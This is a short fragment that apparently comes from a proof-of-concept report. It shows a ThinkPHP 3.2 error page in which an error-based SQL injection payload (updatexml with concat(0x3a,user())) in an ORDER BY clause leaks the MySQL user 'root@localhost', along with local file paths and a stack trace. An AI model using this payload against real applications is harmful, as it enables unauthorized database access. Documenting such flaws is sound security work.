 :(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT * FROM `user` ORDER BY
updatexml(1,concat(0x3a,user()),1)
错误位置
FILE: D:\WampServer\www\tp3_2\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 394
TRACE
#0 D:\WampServer\www\tp3_2\ThinkPHP\Library\Think\Db\Driver.class.php(394): E('1105:XPATH synt...')
#1 D:\WampServer\www\tp3_2\ThinkPHP\Library\Think\Db\Driver.class.php(198): Think\Db\Driver->error()